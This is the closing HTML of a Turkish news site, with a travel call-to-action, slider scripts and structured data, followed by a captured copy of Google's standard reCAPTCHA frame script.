        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://birhaber.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://birhaber.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://birhaber.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://birhaber.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     





<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>


<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js"></script>



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://birhaber.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://birhaber.net/wp-content/uploads/2023/03/birhaber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"#",
		"#",
		"#"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://birhaber.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://birhaber.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="wLI943TCamVA5yHktsYl4A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767786867957');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>